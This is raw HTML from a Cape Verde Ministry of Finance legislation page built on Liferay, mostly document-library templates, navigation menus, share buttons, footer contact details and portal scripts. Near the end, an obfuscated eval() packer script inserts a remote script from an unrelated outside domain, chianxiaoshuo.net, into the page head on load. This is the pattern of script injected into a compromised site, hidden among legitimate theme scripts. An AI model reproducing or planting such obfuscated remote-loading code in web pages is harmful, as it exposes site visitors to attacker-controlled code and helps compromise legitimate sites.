class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=Ik0EZ4ZU" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=Ik0EZ4ZU" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=Ik0EZ4ZU" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769094231733"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt